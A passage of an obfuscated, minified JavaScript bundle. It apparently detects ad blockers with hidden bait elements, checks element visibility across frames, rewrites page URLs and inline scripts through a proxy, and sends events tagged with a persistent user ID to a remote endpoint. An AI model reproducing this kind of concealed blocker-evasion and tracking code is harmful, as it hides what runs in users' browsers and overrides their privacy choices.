u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2A,n={};for(const r in t[e(1332)])if(o[e(2989)](t[e(1332)],r)){const o=t[e(1332)][r];if(!o[e(3810)])throw new Error(e(2542)+r+e(1070));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1650)),m=Symbol(e(3608));for(const t in n)o[e(2989)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2A,o=l[r(2989)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3265)](t[r(240)])||!w[t[r(240)]](t,y,c,b))||u[r(2989)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(938)==typeof r)l=r;else if(r&&(l=s(r[o(1317)]),u=s(r[o(2421)]),r[o(2595)]&&(w=h),r[o(162)])){if(p[o(3265)](r[o(162)]))w=r[o(2595)]?g[r[o(162)]]:p[r[o(162)]];else if(!n[o(3265)](r[o(162)]))throw new Error(o(127)+r[o(162)]+o(3118)+Object[o(2633)](n)[o(3012)]()[o(1430)](", ")+")");l=a(l,r[o(162)]),u=a(u,r[o(162)])}if(l===i&&u===i)throw new Error(o(3183));c(t)};return w[e(1438)]=f,w[e(2545)]=m,w[e(2970)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2A(2989)](this,t,r,o))return n=t,f})),n},w[e(882)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2A(2989)](this,t,r,o))return n=t,f}}),n},w[e(3289)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2A;e[i(2989)](this,t,r,o)&&n[i(3464)](t)})),n},w}}},A={};function B(t){const e=a2A;var n=A[t];if(void 0!==n)return n[e(705)];var r=A[t]={exports:{}};return m[t](r,r[e(705)],B),r[e(705)]}B.d=(t,e)=>{const n=a2A;for(var r in e)B.o(e,r)&&!B.o(t,r)&&Object[n(3541)](t,r,{enumerable:!0,get:e[r]})},B.g=function(){const t=a2A;if(t(123)==typeof globalThis)return globalThis;try{return this||new Function(t(957))()}catch(e){if(t(123)==typeof window)return window}}(),B.o=(t,e)=>Object[ri(3528)][ri(3265)][ri(2989)](t,e),B.r=t=>{const e=ri;e(2804)!=typeof Symbol&&Symbol[e(1906)]&&Object[e(3541)](t,Symbol[e(1906)],{value:e(1799)}),Object[e(3541)](t,e(363),{value:!0})};var D={};(()=>{"use strict";const t=ri;var e=B(1783),n=B(9141),r=B(1221),o=B(8110),i=B(9754),s=B(7549);const a=e=>i.A[t(1724)]()[t(3548)][t(2989)](e[t(3354)](),/\-[a-z]/g,(e=>e[1][t(3549)]())),c=e=>i.A[t(1724)]()[t(3548)][t(2989)](e,/[A-Z]/g,(e=>"-"[t(2229)](e[t(3354)]())));var l=B(8485),u=B(5281),d=B(6516);class h{static[t(1825)](e){const n=t;return!!(e&&e instanceof Element)&&n(1538)===window[n(570)](e)[n(2045)]}static[t(2418)](e){const n=t;return!!(e&&e instanceof Element)&&n(1830)===window[n(570)](e)[n(3476)]}static[t(3752)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1724)](window)[n(1442)][n(1724)][n(2989)](e)[n(2045)],s=window[n(570)](e);return n(1538)===s[n(2045)]&&(i.A[n(1724)](window)[n(1442)][n(1724)][n(2989)](e)[n(2045)]=n(1771),n(1538)===s[n(2045)]&&(r=!0)),""===o?i.A[n(1724)](window)[n(1442)][n(1724)][n(2989)](e)[n(1081)](n(2045)):i.A[n(1724)](window)[n(1442)][n(1724)][n(2989)](e)[n(2045)]=o,r}static[t(1760)](e){const n=t;let r=e[n(520)];for(;r;){if(this[n(1825)](r))return!0;r=r[n(520)]}return!1}static async[t(3010)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2165)](e):e instanceof Element&&this[n(463)](e)}static async[t(2165)](e){const n=t,r=new f(e);return await r[n(1700)]()}static[t(463)](e){const n=t;if(!e||!document[n(3473)](e))return!1;if(this[n(3752)](e))return s.A[n(2096)](n(3027)),!1;const r=e[n(2505)]();return!(r.x+window[n(1112)]+r[n(818)]<-500&&(s.A[n(2096)](n(1974)),s.A[n(2096)](n(2670)[n(2229)](r.x,n(1987))[n(2229)](r.y,n(3750))[n(2229)](window[n(1112)],n(2446))[n(2229)](window[n(3823)],n(417))[n(2229)](r[n(818)],n(1895))[n(2229)](r[n(1237)])),1))}static[t(1440)](e){const n=t;return function(){const t=a2A,n=window[t(570)](e);return t(2174)===e[t(1278)][t(3354)]()||!(t(1296)!==e[t(1278)][t(3354)]()||!(e[t(1795)]||n[t(2626)]&&t(1538)!==n[t(2626)]))||!(t(166)!==e[t(1278)][t(3354)]()||!n[t(2626)]||t(1538)===n[t(2626)])||"a"===e[t(1278)][t(3354)]()}()&&this[n(1700)](e)}static[t(1700)](e){const n=t,r=window[n(570)](e);if(n(1538)===r[n(2045)])return!1;if(n(2750)!==r[n(3476)])return!1;if(parseFloat(r[n(737)])<.2)return!1;if(e[n(3070)]<10||e[n(255)]<10)return!1;let o=e[n(3822)];for(;o;){if(this[n(3752)](o))return!1;o=o[n(3822)]}return!0}static async[t(1507)](e){const n=t;for(const t of Array[n(1515)](e[n(2925)](n(1296))))if(h[n(1440)](t))return!0;for(const t of Array[n(1515)](e[n(2925)](n(2174))))if(h[n(1440)](t))return!0;for(const t of Array[n(1515)](e[n(2925)](n(166))))if(h[n(1440)](t))return!0;for(const t of Array[n(1515)](e[n(2925)]("a")))if(h[n(1440)](t))return!0;const r=[];for(const t of Array[n(1515)](e[n(2925)](n(936)))){const e=new f(t);r[n(3464)](e[n(1700)]())}return(await Promise[n(2248)](r))[n(3429)]((t=>!0===t))}static[t(800)](e){f[t(1464)](e)}}class f{constructor(e){const n=t;this[n(936)]=e,(0,l.A)(this,n(2504),void 0),(0,l.A)(this,n(3635),!1),(0,l.A)(this,n(2309),0)}[t(1700)](){return(0,d.c)((t=>{const e=a2A;if(!h[e(1700)](this[e(936)]))return t(!1);this[e(2309)]&&window[e(1459)](this[e(2309)]),this[e(2309)]=i.A[e(1724)](window)[e(1665)][e(2989)](window,(()=>{const n=e;if(this[n(3635)])return void window[n(1459)](this[n(2309)]);if(!this[n(936)]||!i.A[n(1724)]()[n(1054)][n(1724)][n(2989)](this[n(936)]))return window[n(1459)](this[n(2309)]),t(!1);this[n(2504)]=new MessageChannel,this[n(2504)][n(1562)][n(2207)]=e=>{const r=n,o=i.A[r(1724)]()[r(1445)][r(1724)][r(2989)](e);if(r(427)==typeof o&&(0,u._)(o)){this[r(3635)]=!0;const e=(0,u.ks)(o);e===f[r(1321)]?t(!0):e===f[r(3661)]&&t(!1)}};const r=(0,u.md)(f[n(2758)]);i.A[n(1724)]()[n(1054)][n(1724)][n(2989)](this[n(936)])[n(1882)](r,"*",[this[n(2504)][n(2861)]])}),200),i.A[e(1724)](window)[e(1864)][e(2989)](window,(()=>{const n=e;this[n(3635)]||(window[n(1459)](this[n(2309)]),t(!1))}),3e3)}))}[t(2368)](){const e=t;this[e(2309)]&&window[e(1459)](this[e(2309)]),this[e(2504)][e(1562)][e(2207)]=null,this[e(2504)][e(2861)][e(2207)]=null}static[t(1464)](e){const n=t;i.A[n(1724)](e)[n(646)][n(2989)](e,n(1980),(async t=>{const r=n,o=i.A[r(1724)]()[r(1445)][r(1724)][r(2989)](t);if(r(427)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2758)]&&s!==this[r(2245)])return;const a=t[r(3518)][0];a[r(1882)]((0,u.md)(f[r(2771)]));const c=await h[r(1507)](e[r(1287)])?f[r(1321)]:f[r(3661)];a[r(1882)]((0,u.md)(c))}))}}(0,l.A)(f,t(2758),t(1769)),(0,l.A)(f,t(2245),t(3276)),(0,l.A)(f,t(2771),t(2157)),(0,l.A)(f,t(1321),t(120)),(0,l.A)(f,t(3661),t(1680));var m=B(6411),p=B(1880),g=B(4087),w=B(8542),b=B(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(1049)[n(2229)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3189)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3189)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3464)]({name:n(1044),value:t[n(846)](1)});break;case"#":s[n(3464)]({name:"id",value:t[n(846)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3189)](t);if(!e)return;var l,u;s[n(3464)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2804)!=typeof crypto&&crypto[t(1216)]&&crypto[t(1216)][t(2066)](crypto)};let x;const k=new Uint8Array(16);function _(){const e=t;if(!x){if(e(2804)==typeof crypto||!crypto[e(1426)])throw new Error(e(3001));x=crypto[e(1426)][e(2066)](crypto)}return x(k)}const z=[];for(let e=0;e<256;++e)z[t(3464)]((e+256)[t(3729)](16)[t(846)](1));const E=function(e,n,r){const o=t;if(A[o(1216)]&&!n&&!e)return A[o(1216)]();const i=(e=e||{})[o(836)]||(e[o(2492)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(3354)]()}(i)},M=e=>{const n=t;if(Object[n(382)])return Object[n(382)](e);{const t={};return e[n(118)](((e,n)=>t[n]=e)),t}};var S=B(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function j(){const e=t;if(L)return L;try{L=document[e(3341)][e(455)](e(909))||e(1538)}catch(t){}return L}let H="",O="",I=!1;async function V(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2A,o=await async function(t){const r=a2A;await(0,d.c)((async t=>{const e=a2A;for(document[e(1188)]&&t();!document[e(1188)];)await y(100);t()}));const o=await async function(t){const r=a2A,o=(0,e.Wq)({protectUrlContext:t,url:""[r(2229)](n.A[r(129)],r(473)),endpoint:n.A[r(129)]}),i=await fetch(o);if(200!==i[r(758)])return[];const s=await i[r(2627)](),a=m.A[r(3496)](s);return JSON[r(1480)](a)}(t),i=[],s=document[r(1669)](r(166));s[r(439)][r(3768)](r(2045),r(1538));const a=[];for(const t of o){const e=t[r(232)][r(1655)](v)[r(3221)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(403)])&&void 0!==c?c:r(166),o=document[r(1669)](e);for(const e of t[r(3597)])o[r(3036)](e[r(2819)],e[r(747)]);o[r(439)][r(3768)](r(2045),r(1771)),o[r(439)][r(3768)](r(3476),r(2750));const i=document[r(1669)](r(166));i[r(355)](o),s[r(355)](i),n[r(3464)]({element:o,selector:t,blocked:!1})}a[r(3464)]({id:t.id,probes:n})}document[r(1188)][r(355)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1538)===window[r(570)](t[r(1320)])[r(2045)]&&(t[r(3590)]=!0);e[r(3221)]((t=>t[r(3590)]))[r(1930)]/e[r(1930)]>=.6&&i[r(3464)](t)}return s[r(2904)](),i}(t);q(t,r(2767),new Map([[r(1598),o[r(1430)](",")]])),await X(t)}(o),q(o,c(1253),new Map([[c(486),n.A[c(1674)]],[c(2928),c(i?270:1610)],[c(1523),c(s?270:1610)],[c(209),null!==(l=r.A[c(1724)](c(209)))&&void 0!==l?l:""],[c(2419),window[c(1143)]?c(270):c(1610)],[c(3035),i?String((0,g.Ki)()):c(1105)]])),await X(o),a&&!I){I=!0;const t=window[c(2121)][c(3560)][c(1238)](c(467))||window[c(2121)][c(3560)][c(1238)](c(3399));let e=F(t);window[c(660)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(2121)][n(3235)][n(2722)]("#")[0];return e?r[n(2722)]("?")[0]:r}async function R(e,r){const o=t;q(e,o(130),new Map([[o(486),n.A[o(1674)]],...r]))}function q(e,n,r){const o=t;Y(r);const i=j();if(i&&r[o(777)](o(909),i),s.A[o(2096)](o(2383)[o(2229)](n,")"),M(r)),b.A[o(258)]())return P(n,r);D(e,n,r)}const P=(e,n)=>{const r=t;let o=window;for(;o!==o[r(219)][r(1675)];)o=o[r(219)][r(1675)],o[r(1882)]({as_key:r(2252),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(777)](o(1666),C[o(3729)]()),U[o(3464)]({name:n,params:M(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(1724)](window)[o(3489)]?i.A[o(1724)](window)[o(3489)][o(2989)](window,s):i.A[o(1724)](window)[o(1864)][o(2989)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(1930)])return;if(n.A[o(2096)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(129)])?(0,S.XV)(n.A[o(129)],0):n.A[o(129)],a=s+o(1425)[o(2229)](location[o(2601)]),c=m.A[o(2986)](JSON[o(3383)](i));Z(r,s,i),await p.G[o(3105)](o(3749),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function Z(n,r,o){const i=t,s=new Map;for(const t of o)s[i(777)](t[i(2819)],[...s[i(1724)](t[i(2819)])||[],{host:location[i(2601)],...t[i(1631)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(790),endpoint:r});fetch(s,{method:i(3749),body:m.A[i(2986)](JSON[i(3383)]({table:t,data:o}))})[i(1203)]((()=>{}))}}async function J(r,o,i){const a=t;let c=arguments[a(1930)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(777)](a(1666),c[a(3729)]()),Y(i),s.A[a(2096)](a(2383)[a(2229)](o,")"),M(i));const l=[{name:o,params:M(i)}],u=n.A[a(129)]+a(1425)[a(2229)](location[a(2601)]),d=m.A[a(2986)](JSON[a(3383)](l));Z(r,n.A[a(129)],l),await p.G[a(3105)](a(3749),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(129)]}),d)}function Q(e){T=Math[t(836)]()<e,C=e}function Y(e){const o=t;e[o(777)](o(1504),location[o(3235)]),e[o(777)](o(3014),n.A[o(666)]),e[o(777)](o(819),w.A[o(1668)]()[o(3729)]()),e[o(777)](o(1327),(0,g.FA)()),e[o(777)](o(674),function(){const t=o,e=t(674);try{var n;return O||(O=null!==(n=r.A[t(1724)](e,!1,t(2193)))&&void 0!==n?n:"",O||(O=E(),r.A[t(777)](e,O,!1,t(2193))),O)}catch(t){return""}}()),e[o(777)](o(2125),H||(H=E(),H)),e[o(777)](o(2680),Math[o(274)](performance[o(252)]())[o(3729)]())}function G(e,n,r,o){e[t(1882)]({type:n,name:r,data:o},"*")}const $=[{description:t(2663),selectors:t(235)[t(2722)]("\n")[t(1655)]((e=>e[t(3411)]()))[t(3221)]((e=>e[t(1930)]>0)),isVisible:(e,n)=>t(1538)!==n[t(570)](e)[t(1356)](t(2045))},{description:t(1563),selectors:t(1600)[t(2722)]("\n")[t(1655)]((e=>e[t(3411)]()))[t(3221)]((e=>e[t(1930)]>0)),isVisible:(e,n)=>t(1538)!==n[t(570)](e)[t(1356)](t(2045)),excludeHosts:[t(951),t(712),t(722)]},{description:t(3747),selectors:t(1093)[t(2722)]("\n")[t(1655)]((e=>e[t(3411)]()))[t(3221)]((e=>e[t(1930)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(570)](e);return r(905)===o[r(1356)](r(3221))||r(1538)===o[r(1356)](r(3381))}}],K=t(842),tt=e=>{const n=t;if(i.A[n(1724)](e)[n(2203)][n(2989)](e[n(1287)][n(2885)],n(2837)))return;const r=e[n(1287)][n(1669)](n(2695));i.A[n(1724)](e)[n(385)][n(2989)](r,n(2819),n(3614)),i.A[n(1724)](e)[n(965)][n(2989)](e[n(1287)][n(2885)],r),i.A[n(1724)](e)[n(646)][n(2989)](e,n(1980),(async t=>{const r=n;if(t[r(3356)][r(3154)]!==K)return;t[r(1466)]();const o=await(async(t,e)=>await et(t,e))(e,t[r(3356)][r(2601)]);t[r(3518)][0][r(1882)](o)}))},et=async(e,n)=>{const r=t;await y(100);for(const t of $)if((!t[r(2356)]||!t[r(2356)][r(3429)]((t=>n[r(1238)](t))))&&(!t[r(1359)]||t[r(1359)][r(3429)]((t=>n[r(1238)](t)))))for(const n of t[r(232)]){let o=[];try{o=e[r(1166)][r(1515)](i.A[r(1724)](e)[r(1234)][r(2989)](e[r(1287)],n))}catch(t){}if(o[r(1930)]>0&&o[r(2073)]((n=>!t[r(1700)](n,e))))return{isVisible:!1,selector:n,description:t[r(3696)]}}const o=e[r(1166)][r(1515)](i.A[r(1724)](e)[r(1234)][r(2989)](e[r(1287)],r(936)))[r(1655)]((t=>async function(t,e){const n=r;let o=arguments[n(1930)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2121)][n(2601)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1562)][r(2207)]=e=>t(e[r(3356)]),i.A[r(1724)](e)[r(1054)][r(1724)][r(2989)](s)[r(1882)]({as_key:K,hostname:o},"*",[a[r(2861)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(1930)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(118)]((r=>{const i=n;r[i(1751)]((e=>{const n=i;e[n(1700)]||t(e),++o===s[n(1930)]&&t({isVisible:!0})}))[i(1203)](e)}))}))):{isVisible:!0};var s},nt=(e,n,r,o)=>{const i=t,s=Date[i(252)]();if(i(427)==typeof o&&o[i(3651)](i(793))&&!n){const t=setInterval((async()=>{const n=i;document[n(2981)]()&&(clearInterval(t),Date[n(252)]()-s<500&&(rt(e)[n(2121)][n(3235)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2856)]||(clearInterval(a),Date[t(252)]()-s<500&&(rt(e)[t(2121)][t(3235)]=r))}),10)};function rt(e){const n=t;let r=e;for(;r!==r[n(219)];)r=r[n(219)];return r}function ot(t,e){return(0,d.c)(((n,r)=>{const o=a2A;let i=0;t[o(118)]((s=>{const a=o;s[a(1751)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1930)]&&n(!1)}))[a(1203)](r)}))}))}function it(e){const n=t;return n(270)===e[n(455)](n(313))}const st=t=>!0,at=t=>!0,ct=e=>(e=>{const n=t,r=window[n(570)](e);return!(!r[n(2626)]||n(1538)===r[n(2626)])})(e)&&ft(e),lt=e=>(e=>{const n=t;if(e[n(1795)])return!0;const r=window[n(570)](e);return!(!r[n(2626)]||n(1538)===r[n(2626)])})(e)&&ft(e),ut=t(2339),dt=async(e,n)=>{return ft(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1562)][o(2207)]=t=>e(t[o(3356)]),i.A[o(1724)](n)[o(1054)][o(1724)][o(2989)](r)[o(1882)]({as_key:ut},"*",[s[o(2861)]]),setTimeout((()=>e(!1)),3e3)})));var r},ht=e=>{const n=t;if(i.A[n(1724)](e)[n(2203)][n(2989)](e[n(1287)][n(2885)],n(1337)))return;const r=e[n(1287)][n(1669)](n(2695));i.A[n(1724)](e)[n(385)][n(2989)](r,n(2819),n(1449)),i.A[n(1724)](e)[n(965)][n(2989)](e[n(1287)][n(2885)],r),i.A[n(1724)](e)[n(646)][n(2989)](e,n(1980),(async t=>{const r=n;if(t[r(3356)][r(3154)]!==ut)return;t[r(1466)]();const o=await(async t=>{const e=r,n=t[e(1287)];if(!n[e(1188)])return!1;if([{tagName:"a",checker:st},{tagName:e(2174),checker:at},{tagName:e(166),checker:ct},{tagName:e(1296),checker:lt}][e(3429)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1515)](n[r(1188)][r(2925)](o))[r(3221)]((t=>!it(t)))[r(2970)]((t=>i(t)));return a&&s.A[r(2096)](r(3114)[r(2229)](o)),a})))return!0;const o=[{tagName:e(936),checker:dt}][e(1655)]((r=>{const o=e;let{tagName:i,checker:a}=r;return ot(Array[o(1515)](n[o(1188)][o(2925)](i))[o(3221)]((t=>!it(t)))[o(1655)]((e=>a(e,t)[o(1751)]((t=>(t&&s.A[o(2096)](o(3114)[o(2229)](i)),t))))),(t=>t))}));return await ot(o,(t=>t))})(e);t[r(3518)][0][r(1882)](o)}))},ft=e=>{const n=t,r=t=>{const e=a2A,n=window[e(570)](t);return e(1538)!==n[e(2045)]&&e(2750)===n[e(3476)]&&parseFloat(n[e(737)])>.2};if(!r(e))return!1;const o=e[n(2505)]();if(o[n(818)]<10||o[n(1237)]<10)return!1;let i=e[n(3822)];for(;i;){if(!r(i))return!1;i=i[n(3822)]}return!0};var mt=B(5180),pt=B(6391),gt=B(6033);function wt(e){const n=t,r=Object[n(2297)](null),o=e[n(2722)](";");for(const t of o){var i;const e=t[n(3411)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3189)](e);if(!o||!o[n(559)])continue;const s=bt(o[n(559)][n(2819)]),a=(null!==(i=o[n(559)][n(2396)])&&void 0!==i?i:"")[n(3411)]();if(!a){r[s]=[];continue}const c=a[n(2722)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3411)]();e&&(u[n(298)](e)||(u[n(3346)](e),l[n(3464)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(298)](r)||(o[n(3346)](r),e[n(3464)](r));r[s]=e}else r[s]=l}return{directives:r}}function bt(e){const n=t;return e[n(3411)]()[n(3354)]()}function yt(e){const n=t,r=[];for(const[t,o]of Object[n(2092)](e[n(1437)])){const e=bt(t);o&&0!==o[n(1930)]?r[n(3464)](""[n(2229)](e," ")[n(2229)](o[n(1430)](" "))):r[n(3464)](e)}return r[n(1430)]("; ")}function vt(e){const n=t,r=e[n(1437)][n(2402)]||e[n(1437)][n(415)];if(!r||0===r[n(1930)])return null;for(const t of r){const e=t[n(2743)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function At(r,o){const i=t,s=o[i(2743)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(129)][i(3514)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(129)])&&(t=/^\d+\./i[i(845)](t)?t[i(3514)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(433)],(0,e.rI)(s[1],r[i(433)]),""][i(1430)]("/")}return o[i(2743)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],kt={};function _t(e,n){const r=t;if(xt[r(3651)](n))return;const o=e[r(771)][r(1714)](e,n);if(o){if(!o[r(1262)])return;if(o[r(1724)]||o[r(777)])return}try{if(n[r(2743)](/^\d+$/))return;kt[n]=e[n],e[r(771)][r(3541)](e,n,{get:function(){const t=r,o=kt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1724)](e)[t(3556)][t(2989)](e[t(1287)],t(1866)[t(2229)](r,'"]'));if(o)return o[t(607)];const s=i.A[t(1724)](e)[t(1234)][t(2989)](e[t(1287)],"#"+r);if(1===s[t(1930)])return s[0];if(s[t(1930)]>1)return s}return o},set:function(t){return kt[n]=t},configurable:!0})}catch(t){return void s.A[r(2096)](r(441),t[r(3729)]())}xt[r(3464)](n)}const zt=t(3742)[t(2229)](t(1022),t(1276));var Et=B(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(2722)](" ")[c(1655)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1352)],baseUrl:i,endpoint:s||n.A[c(129)],key:a||(0,Et.x)()})))[c(1430)](" "):o}function St(n){const r=t;return n?n[r(2722)](" ")[r(1655)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(471)]:t))[r(1430)](" "):n}var Nt=B(3014);function Ut(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3189)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3411)]();if(t[n(3651)](" ")){const e=t[n(2722)](" ");r[n(3464)]({url:e[0],size:e[1]})}else r[n(3464)]({url:t})}return r}const Tt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Ut(i)[r(1655)]((t=>{const n=r;let i;return i=u&&!u(t[n(1504)])?t[n(1504)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1504)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1016)]?""[n(2229)](i," ")[n(2229)](t[n(1016)]):i}))[r(1430)](", ")},Ct=n=>Ut(n)[t(1655)]((n=>{const r=t,o=(0,e.EW)(n[r(1504)])?(0,e.sH)(n[r(1504)])[r(471)]:n[r(1504)];return n[r(1016)]?""[r(2229)](o," ")[r(2229)](n[r(1016)]):o}))[t(1430)](", ");function Wt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3729)](),!a[n(3651)]("<"))return a;a[n(3651)](n(2225))&&(a=i.A[n(1724)](o)[n(3548)][n(2989)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(992)]),f=i.A[n(1724)](o)[n(978)][n(2989)](h,a,n(653)),m=f[n(229)](n(1933)),p=(null==m?void 0:m[n(455)](n(3235)))||c||i.A[n(1724)](o)[n(3064)][n(1724)][n(1206)](o[n(1287)]);Lt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1724)]()[n(3556)][n(2989)](f,n(3844));g&&g[n(2904)](),i.A[n(1724)](o)[n(1234)][n(2989)](f,n(1996))[n(118)]((t=>{_t(o,t.id)}));let w="";return a[n(3651)](n(275))?w=f[n(1988)][n(280)]:a[n(3651)](n(852))&&a[n(3651)](n(551))?w=f[n(2885)][n(280)]+f[n(1188)][n(280)]:a[n(3651)](n(852))&&!a[n(3651)](n(1816))?w=f[n(2885)][n(280)]:a[n(3651)](n(551))?(i.A[n(1724)]()[n(588)][n(1724)][n(2989)](f[n(2885)])&&(w+=f[n(2885)][n(280)]),w+=f[n(1188)][n(280)]):w=i.A[n(1724)]()[n(588)][n(1724)][n(2989)](f[n(2885)])+i.A[n(1724)]()[n(588)][n(1724)][n(2989)](f[n(1188)]),n(3426)===(null===(r=f[n(1970)])||void 0===r?void 0:r[n(2819)])&&(w=n(3172)+w),w}function Lt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1675)][o(2275)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1675)][r(2781)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(3651)](r(701)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1278)][r(3354)]();if(r(1296)===w||r(3493)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1795));t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1352)],baseUrl:l,endpoint:n.A[r(129)]}));const o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(431));o&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(431),Tt({protectUrlContext:s,srcset:o,endpoint:n.A[r(129)],baseUrl:l,urlFilter:f}));const c=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1836));c&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1836),Mt(s,c,l))}else if(r(145)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1795));if(t)g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3250)],baseUrl:l,endpoint:n.A[r(129)]}));else{let t=i.A[r(1724)](d)[r(588)][r(1724)][r(2989)](a);t&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,/\bwindow\.location\b/g,r(1618)),i.A[r(1724)](d)[r(588)][r(777)][r(2989)](a,t)),t[r(3651)](r(3789))&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3564)),i.A[r(1724)](d)[r(588)][r(777)][r(2989)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3720)in 